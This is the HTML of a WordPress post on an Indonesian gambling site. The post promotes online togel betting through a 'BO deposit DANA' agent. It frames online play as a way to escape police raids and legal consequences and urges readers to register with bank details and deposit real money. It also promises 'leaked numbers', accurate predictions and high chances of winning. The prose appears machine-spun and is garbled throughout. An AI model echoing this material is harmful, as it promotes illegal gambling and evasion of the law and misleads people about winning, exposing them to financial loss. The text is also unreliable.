!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=464' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-464 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-464" class="post-464 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Tenggarong</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor sekarang ini pastinya benar-benar nyaman serta memberikan keuntungan lantaran seluruhnya berasa lebih ringkas serta judi waktu ini jauh semakin aman. Diperbandingkan awal mulanya dengan kunjungi bandar darat atau beragam casino yang penuh risiko dengan adanya banyak Razia yang diselenggarakan dimana saja karena itu masalah ini sangat memberikan kerugian serta membikin pemain selalu risau. Ada media online waktu ini pastinya sangatlah beri keuntungan dan berikan kenyamanan buat banyak betaruh di mana pemain berasa bertambah aman dan lolos dari beberapa efek judi.</p>
<p>Judi di Indonesia sebagai soal terlarang yang membuat bettor selalu risau bakal jeratan hukum. Akan tetapi ada tempat online jadi pemecahan buat banyak penyuka judi yang mau terus permainkan taruhan uang asli serta coba peruntungannya semakin tambah besar. Karena itu, servis taruhan online sekarang jadi sebuah perihal penting yang telah banyak disukai bermacam bettor dunia terhitung di Indonesia.</p>
<p>Terdapat banyak juga type perjudian yang sekarang dapat dicapai dengan cara online. Tidak cuma type perjudian yang datang dari Indonesia, bahkan juga permainan judi dikenal di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dijangkau  sangatlah cepat dan mudah. Tak harus berpergian jauh, cukup dengan pakai akses sebuah website judi online karena itu bisa memainkan games judi apa pun tergolong permainan togel.</p>
<p>Ditambah lagi kini udah semakin bertambah berdiri beragam web judi onlne jadi sebuah bandar yang bekerja dengan cara online. Terdapat beberapa juga beberapa bandar togel online disiapkan sekarang dan antara lainnya ialah BO deposit dana yang bisa saja opsi terpilih buat anda dengan servis negosiasi pribadi pakai service DANA. Jelas terdapat beberapa keuntungan dan kelebihan yang jelas dirasa orang betaruh Sewaktu memercayakan blog ini.</p>
<h2>Putuskan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Periode Panjang</h2>
<p>Mendapat sesuatu opsi bandar togel terpilih pastilah akan memberikan kepuasan untuk siapa saja dalam menjalankan permainan judi togel menjadi permainan heboh kira-kira angka yang udah ada sudah sejak lama. Permainan togel yang semakin disenangi sampai kini bisa dicapai sangatlah ringan lewat pelbagai opsi blog judi pada internet yang banyak siapkan layanan main togel dan anda perlu menunjuk suatu opsi web-site judi terpercaya serta terbaik yang bisa dihandalkan menjadi gelaran taruhan berprestise yang bisa saja unggulan terunggul.</p>
<p>Tentu saja ada beberapa agen dalam internet hingga memanglah penting buat pemain siapa saja memutuskan situs bisa dipercaya supaya bisa lolos dari penipuan. Memanglah tidak bisa dielakkan kalau terdapat beberapa juga type situs palsu serta penipu yang cuman ingin ambil keuntungan sepihak serta membuat banyak bettor dirugikan. Oleh sebab itu, sebelumnya anda terhitung jadi bettor yang rugi dan menyesal, lebih baik siapkan waktu sesaat saja saat kerjakan pemilihan ketat menunjuk suatu web-site judi dapat dipercaya.</p>
<p>Terus, semacam apa triknya menunjuk biro judi terpercaya dan terbaik. Ada sejumlah hal yang dapat pemain melakukan dalam tentukan alternatif web-site judi terpercaya serta terbaik terpenting saat menentukan agen BO deposit dana yang beri keuntungan yaitu dengan simak:</p>
<p>Kalau situs udah punya hal pembuatan izin privat dari sebuah Instansi judi internasional adalah dengan memperoleh lisensi atau sertifikat pribadi dapat dipercaya semisalnya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs merupakan eksper lumayan lama contohnya udah lebih dari pada 5 tahun bekerja pasti lebih bisa diakui karena terus-menerus mengupdate dan up-grade untuk tiap layanan judi togel maka dari itu selalu akan memberi kepuasan beberapa anggota.<br />
Situs punya peringkat yang baik ditampakkan  posisi site yang berada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya mempunyai rekam jejak serta reliabilitas terpilih yang dipastikan  makin banyaknya peserta mendaftarkan dan masuk pun main dengan aktif di website serta selalu beri komentar yang bagus terus-menerus membuktikan kepuasannya kepada bandar.</p>
<h2>Berikut Kelebihan Servis Transaksi bisnis Terbaik Agen BO Deposit Dana</h2>
<p>Jadi anggota di satu diantaranya web-site judi terpercaya serta terbaik ialah sebuah hal penting terpilih yang terus-menerus beri kepuasan terhadap banyak betaruh. Terdapat banyak keutamaannya yang dapat membikin pemain senang Di saat dapat menunjuk serta masuk Bersama blog resmi BO deposit dana yang tentu unggul dalam menyiapkan layanan bisnis terpercaya dan terbaik. Sama dengan kita mengetahui jika memanglah saat ini telah makin bertambah bermacam tempat model pembayaran yang bisa dilaksanakan dengan simpe dan efektif dan diantaranya yaitu dengan ada dompet digital atau E-wallet.</p>
<p>Tentang hal keunggulan dari service transaksi bisnis yang dikasihkan website ini yaitu</p>
<p>Layani pembayaran deposit dengan sangatlah simpel, praktis serta cepat cukup pakai program E-Wallet yang dapat dijalankan sewaktu-waktu dan dimanapun saat diperlukan.<br />
Proses bisnis deposit lebih gampang serta cepat tak perlu antre dan tak perlu ke suatu tempat yang lumayan jauh serta masalah ini juga pastilah membuat pemain lebih irit tenaga serta waktu sampai juga cost lantaran tak harus mengeluarkan cost buat berangkat ke fasilitas pembayaran seperti bank.<br />
Ada service E-Wallet pula jadi pilihan penting Saat service bank tak bisa dipakai atau dalam keadaa off line, hingga trik transaksi bisnis dengan E-Wallet lebih cepat dan mudah dikerjakan dimanapun dan setiap waktu.<br />
Peraturan sekurang-kurangnya deposit pastinya tambah murah dan dapat dijangkau hingga pemain yang cuma punya modal yang kecil pasti dapat mulai taruhan togel bermodal seadanya.<br />
Pemain sampai berasa diuntungkan  tak ada cost admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tanpa potongan berapa saja serta ini pastinya lebih memberikan keuntungan buat semuanya pemain.</p>
<h2>Pemula Butuh Persiapkan Hal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Trik bermain judi togel pada internet termasuk simpel serta efektif. Pemain dapat melakukan taruhan secara flekssibel setiap saat serta dimanapun tiada perlu kuatir karena ada pekerjaan lain. Pemain judi dapat melakukan taruhan kapan saja dan memandang info <a href="https://allbadjokes.com/">togel</a> dengan sangatlah gampang serta cepat. Cuma pakai sambungan internet segala hal begitu terasa simpel serta ringkas juga juga berkesempatan menang di mana pemian akan terus-menerus berasa suka buat lakukan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas melaksanakan taruhan togel pada internet karena itu tidak ada kriteria yang menyulitkan pemain atau bikin pemain ragu-ragu serta memikir 2x. Hanya cukup penyiapan berbagai perihal saja karenanya pemula atau bettor dari kelompok mana pun pastilah dapat lekas main melaksanakan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Antara perihal yang dapat pemain persiapkan itu yaitu:</p>
<h2>Piranti alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang semakin lebih sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Sambungan internet lancar</h2>
<p>Beberapa type piranti tempat online yang dipakai pastinya berbasiskan internet yang terus lancar serta konstan. Prioritaskan untuk isi data paket atau paket terlebih dulu hingga pemain dapat semakin ringan dalam membuka permainan secara lancar serta tidak ada masalah akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi merupakan pakai uang kontan asli rupiah yang bisa disiapkan pasti tak perlu berharga tinggi lantaran penawaran nilai sedikitnya deposit awalnya ialah begitu dapat dijangkau umpamanya cuman 20,000 saja atau juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Sejumlah data diri</h2>
<p>Pemain penting siapkan beberapa data yang dibutuhkan pada proses register peserta anyar serta perihal ini akan membuat lebih mudah dan memercepat proses registrasi. Salah satunya yang bisa disiapkan yakni seperti alamat e-mail dan nomor contact yang memanglah perlu dipunyai pemain jadi alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening pada sejumlah opsi bank local Indonesia sebagai halnya disajikan faksi situs dan masalah ini akan berfaedah untuk proses bisnis withdraw secara semakin aman gunakanlah rekening atas nama diri kita sendiri.</p>
<h2>Tutorial Daftar Anggota Baru Situs BO Deposit Dana Tiada Ketidakberhasilan</h2>
<p>Pelaku judi sebagai fans judi togel pasti waktu ini dapat kerjakan spekulasi yang paling simpel sewaktu-waktu dan dimanapun. Jadi pemain pemula karenanya cuman perlu mendapati hal pembuatan izin spesial supaya bisa terhubung situs secara bebas kapan pun. Supaya dapat temukan akses situs itu karena itu butuh melakukan register anggota anyar. Cara mendaftar meber baru pasti gratis tak ditarik cost dan lebih gampang serta cepat dilaksanakan.</p>
<p>Yakini jatah anda sudah berisi biar beri sambungan internet yang selalu lancar dan konstan karenanya ini bakal menyuport proses registrasi gampang serta cepat dan tak hendak terjadi kegagalannya jadi anda dapat bertambah gampang serta cepat mendafftar menjadi peserta baru. Langkahnya dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link pilihan kalau link pokok memanglah sukar untuk dijangkau.</p>
<p>Sehabis sukses masuk website inti atau halaman Home, pemain dapat tonton sisi atas untuk menunjuk menu DAFTAR/ REGISTER sebagai halnya tercantum untuk selekasnya mendapat suatu formulir register masih kosong. Pada kolom yang disajikan, pemain dapat isi data sesuai sama keinginan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dikehendaki<br />
Kode dengan kode dapat diputuskan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank perihal bisa diputuskan</p>
<p>Yakinkan semua data berisi di atas sampai bawah supaya meringankan serta percepat proses daftar, dan yakinkan data ialah betul dan tak ada kecurangan data karenanya tak akan ada kesalahan atau kegagalannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semuanya data bakal diolah bisa semakin cepat serta tentulah pemain dapat selekasnya peroleh keluasaan dalam mendapat account peserta sah yakni Pemakai ID dibarengi sandi pastinya aktif untuk dipakai selekasnya login situs semakin aman serta lancar.</p>
<h2>Pedoman Simpel Negosiasi Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat selekasnya permainkan judi kira-kira angka permainan togel online selesai menancapkan modal di website. Trik bermain judi togel yakni pakai taruhan uang asli rupiah maka dari itu tentu saja keuntungan yang bakal diterima bettor ialah berbentuk uang asli rupiah jelas beri keuntungan. Trik memberikan modal pastilah cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman pokok atau Home untuk pilih menu DEPOSIT tercantum pada bagian atas.</p>
<p>Kalau sudah tampak suatu slip pembayaran jadi lekas isi data didalamnya dengan tentukan berapakah nilai modal awal mula yang hendak diletakkan pastinya disinkronkan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas tentukan juga cara pembayaran yang disiapkan dan satu diantaranya anda dapat tentukan pilihhan E-Wallet dan putuskan service siap memakai DANA. Anda akan selekasnya dapatkan sebuah nomor maksud transfer yang dikasihkan faksi situs.</p>
<p>Dengan begitu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA pada handphone serta lekas kirimkan atau transfer uang dengan cepat dan mudah, hingga secara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh jadi tentu saja tidak ada potongan sama sekalipun. Ini begitu memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk bermain judi togel online.</p>
<p>Servis Terhebat Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pastinya dapat lekas membuka permianan judi togel dengan langkah paling gampang serta efektif. Bersama website judi bisa dipercaya pastilah kasih service pasaran togel terkomplet yang bisa diputuskan dengan cara bebas dan diantaranya yaitu Singapore jadi pasaran togel tenar dan termashyur di Indonesia. Pula sebagai sebuah pasaran paling besar di perjudian togel ini karenanya sanggup beri peluang menang makin lebih besar untuk banyak pemain.</p>
<p>Pelayanan terunggul bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya sudah dipastikan bakal dirasa sehari-harinya. Pemain dapat raih service paling komplet bermain judi togel Singapore dengan mendapat semua data sangat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore sewaktu waktu pada skedul yang disiapkan serta untuk empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet serta tepat merupakan data pengeluaran angka langsung dari Singapore pools dengan tak ada penyelewengan apapun itu dan data keluaran merupakan komplet untuk pelbagai masa sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Perkiraan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam dan terdapatnya syair togel.<br />
Buku mimpi online tepat dapat dipercaya serta pelayanan erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka juga ramalan togel tepat paling dipercaya.<br />
Keluasaan Main Judi Kira-kira Angka Togel Singapore Pelbagai Model Taruhan</p>
<p>Pemain bebas tetapkan selekasnya metode bermain paling simpel main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain pada beberapa pilihan type taruhan yang disiapkan. Antara jenis taruhan togel yang dapat pemain permainkan merupakan:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu dia beragam jenis taruhan terbaik dapat anda permainkan dengan kesempatan menang tinggi tentu bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-26T05:44:25+07:00">March 26, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-464 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/proses-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam-paser-utara/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Proses Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Penajam Paser Utara</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/proses-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-kotawaringin-timur/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Proses Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Kotawaringin Timur</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-sabung-ayam-filipina-resmi-online/">Situs Sabung Ayam Filipina Resmi Online: Panduan Lengkap Untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-terbaik-2025/">Agen Sabung Ayam Filipina Terbaik 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-live-streaming/">Judi Sabung Ayam Filipina Live Streaming: Panduan Lengkap untuk Pecinta Adu Ayam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-taruhan-sabung-ayam-filipina-terpercaya/">Agen Taruhan Sabung Ayam Filipina Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-judi-sabung-ayam-filipina-uang-asli/">Situs Judi Sabung Ayam Filipina Uang Asli: Panduan Lengkap untuk Pemain</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
